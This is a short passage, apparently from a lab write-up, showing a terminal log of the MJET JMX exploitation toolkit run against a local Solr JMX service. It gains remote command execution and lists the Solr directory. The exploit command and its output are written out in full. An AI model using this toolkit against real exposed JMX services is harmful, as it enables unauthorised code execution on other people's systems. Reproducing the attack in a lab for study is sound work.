 DawnT0wn@tangmingpeideMacBook-Pro mjet-master % jython mjet.py 127.0.0.1 18983 c
ommand  super_secret "ls"
MJET - MOGWAI LABS JMX Exploitation Toolkit
===========================================
[+] Using JMX RMI
[+] Connecting to: service:jmx:rmi:///jndi/rmi://127.0.0.1:18983/jmxrmi
[+] Connected: rmi://127.0.0.1  8
[+] Loaded de.mogwailabs.MogwaiLabsMJET.MogwaiLabsPayload
[+] Executing command: ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp